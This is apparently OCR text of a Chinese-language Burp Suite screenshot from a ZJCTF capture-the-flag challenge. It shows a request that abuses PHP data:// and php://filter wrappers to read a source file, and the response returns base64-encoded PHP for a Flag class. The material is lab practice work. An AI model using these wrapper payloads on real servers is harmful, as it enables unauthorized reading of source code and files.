 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 4 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://7c28c52e-1ca8-4399-94ee-8f03d89ee5f7.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php HTTP/1.1
Host: 7c28c52e-1ca8-4399-94ee-8f03d89ee5f7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Jan 2022 12:43:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcH
VibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyA
gCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY
2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVja
G8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiB
QTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=
? < + > 输入搜索字词 没有比赛
完成 614字节 | 43毫秒